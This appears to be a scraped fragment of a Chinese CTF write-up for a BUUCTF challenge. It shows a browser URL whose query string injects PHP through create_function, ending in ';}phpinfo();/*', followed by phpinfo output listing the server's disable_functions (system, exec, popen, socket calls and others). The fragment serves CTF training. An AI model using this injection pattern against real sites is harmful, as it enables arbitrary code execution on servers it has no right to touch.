 Fighter Fights Invincibly 🚀呼
view-source:f37b7f71-d36c-4b
不安全 | view-source:f37b7f71-d36c-4bdf-a849-da7060bc686f.node3.buuoj.cn/?fighter=create_function&fights=&invincibly=;}phpinfo();/*
应用 工具网站 Web信息收集 大佬文章 网安社平台
disable_functions 1/1
683 <tr><td class="e">Content-Encoding </td><td class="v">gzip </td></tr>
684 </table>
685 <h2><a name="module_core">Core</a></h2>
686 <table>
687 <tr><td class="e">PHP Version </td><td class="v">7.4.8 </td></tr>
688 </table>
689 <table>
690 <tr class="h"><th>Directive</th><th>Local Value</th><th>Master Value</th></tr>
691 <tr><td class="e">allow_url_fopen</td><td class="v">On</td><td class="v">On</td></tr>
692 <tr><td class="e">allow_url_include</td><td class="v">Off</td><td class="v">Off</td></tr>
693 <tr><td class="e">arg_separator.input</td><td class="v">&amp;</td><td class="v">&amp;</td></tr>
694 <tr><td class="e">arg_separator.output</td><td class="v">&amp;</td><td class="v">&amp;</td></tr>
695 <tr><td class="e">auto_append_file</td><td class="v"><i>no value</i></td><td class="v"><i>no value</i></td></tr>
696 <tr><td class="e">auto_globals_jit</td><td class="v">On</td><td class="v">On</td></tr>
697 <tr><td class="e">auto_prepend_file</td><td class="v"><i>no value</i></td><td class="v"><i>no value</i></td></tr>
698 <tr><td class="e">browscap</td><td class="v"><i>no value</i></td><td class="v"><i>no value</i></td></tr>
699 <tr><td class="e">default_charset</td><td class="v">UTF-8</td><td class="v">UTF-8</td></tr>
700 <tr><td class="e">default_mimetype</td><td class="v">text/html</td><td class="v">text/html</td></tr>
701 <tr><td class="e">disable_classes</td><td class="v"><i>no value</i></td><td class="v"><i>no value</i></td></tr>
702 <tr><td class="e">disable_functions</td><td
class="v">system,exec,shell_exec,passthru,proc_open,proc_close,&nbsp;proc_get_status,checkdnsrr,getmxrr,getservbyname,getservbyport,&nbsp;syslog,popen,show_source,highlight_file,dl,socket_listen,socket_create,socket_bind,socket_ac
cept,&nbsp;socket_connect,&nbsp;stream_socket_server,&nbsp;stream_socket_accept,stream_socket_client,ftp_connect,&nbsp;ftp_login,ftp_pasv,ftp_get,sys_getloadavg,disk_total_space,&nbsp;disk_free_space,posix_ctermid,posix_get_last_e
rror,posix_getcwd,&nbsp;posix_getegid,posix_geteuid,posix_getgid,&nbsp;posix_getgrgid,posix_getgrnam,posix_getgroups,posix_getlogin,posix_getpgid,posix_getpgrp,posix_getpid,&nbsp;posix_getppid,posix_getpwnam,posix_getpwuid,&nbsp;p
osix_getrlimit,&nbsp;posix_getsid,posix_getuid,posix_isatty,&nbsp;posix_kill,posix_mkfifo,posix_setegid,posix_seteuid,posix_setgid,&nbsp;posix_setpgid,posix_setsid,posix_setuid,posix_strerror,posix_times,posix_ttyname,posix_uname<
/td><td
class="v">system,exec,shell_exec,passthru,proc_open,proc_close,&nbsp;proc_get_status,checkdnsrr,getmxrr,getservbyname,getservbyport,&nbsp;syslog,popen,show_source,highlight_file,dl,socket_listen,socket_create,socket_bind,socket_ac
cept,&nbsp;socket_connect,&nbsp;stream_socket_server,&nbsp;stream_socket_accept,stream_socket_client,ftp_connect,&nbsp;ftp_login,ftp_pasv,ftp_get,sys_getloadavg,disk_total_space,&nbsp;disk_free_space,posix_ctermid,posix_get_last_e
rror,posix_getcwd,&nbsp;posix_getegid,posix_geteuid,posix_getgid,&nbsp;posix_getgrgid,posix_getgrnam,posix_getgroups,posix_getlogin,posix_getpgid,posix_getpgrp,posix_getpid,&nbsp;posix_getppid,posix_getpwnam,posix_getpwuid,&nbsp;p
osix_getrlimit,&nbsp;posix_getsid,posix_getuid,posix_isatty,&nbsp;posix_kill,posix_mkfifo,posix_setegid,posix_seteuid,posix_setgid,&nbsp;posix_setpgid,posix_setsid,posix_setuid,posix_strerror,posix_times,posix_ttyname,posix_uname<
/td></tr>
703 <tr><td class="e">display_errors</td><td class="v">Off</td><td class="v">Off</td></tr>
704 <tr><td class="e">display_startup_errors</td><td class="v">Off</td><td class="v">Off</td></tr>
705 <tr><td class="e">doc_root</td><td class="v"><i>no value</i></td><td class="v"><i>no value</i></td></tr>
706 <tr><td class="e">docref_ext</td><td class="v"><i>no value</i></td><td class="v"><i>no value</i></td></tr>
707 <tr><td class="e">docref_root</td><td class="v"><i>no value</i></td><td class="v"><i>no value</i></td></tr>
708 <tr><td class="e">enable_dl</td><td class="v">On</td><td class="v">On</td></tr>
709 <tr><td class="e">enable_post_data_reading</td><td class="v">On</td><td class="v">On</td></tr>
710 <tr><td class="e">error_append_string</td><td class="v"><i>no value</i></td><td class="v"><i>no value</i></td></tr>
711 <tr><td class="e">error_log</td><td class="v"><i>no value</i></td><td class="v"><i>no value</i></td></tr>
712 <tr><td class="e">error_prepend_string</td><td class="v"><i>no value</i></td><td class="v"><i>no value</i></td></tr>
713 <tr><td class="e">error_reporting</td><td class="v">0</td><td class="v"><i>no value</i></td></tr>
714 <tr><td class="e">expose_php</td><td class="v">On</td><td class="v">On</td></tr>
715 <tr><td class="e">extension_dir</td><td class="v">/usr/local/lib/php/extensions/no-debug-non-zts-20190902</td><td class="v">/usr/local/lib/php/extensions/no-debug-non-zts-20190902</td></tr>
716 <tr><td class="e">file_uploads</td><td class="v">On</td><td class="v">On</td></tr>
717 <tr><td class="e">hard_timeout</td><td class="v">2</td><td class="v">2</td></tr>
718 <tr><td class="e">highlight.comment</td><td class="v"><font style="color: #FF8000">#FF8000</font></td><td class="v"><font style="color: #FF8000">#FF8000</font></td></tr>
719 <tr><td class="e">highlight.default</td><td class="v"><font style="color: #0000BB">#0000BB</font></td><td class="v"><font style="color: #0000BB">#0000BB</font></td></tr>
720 <tr><td class="e">highlight.html</td><td class="v"><font style="color: #000000">#000000</font></td><td class="v"><font style="color: #000000">#000000</font></td></tr>
721 <tr><td class="e">highlight.keyword</td><td class="v"><font style="color: #007700">#007700</font></td><td class="v"><font style="color: #007700">#007700</font></td></tr>
722 <tr><td class="e">highlight.string</td><td class="v"><font style="color: #DD0000">#DD0000</font></td><td class="v"><font style="color: #DD0000">#DD0000</font></td></tr>
HACK学习呀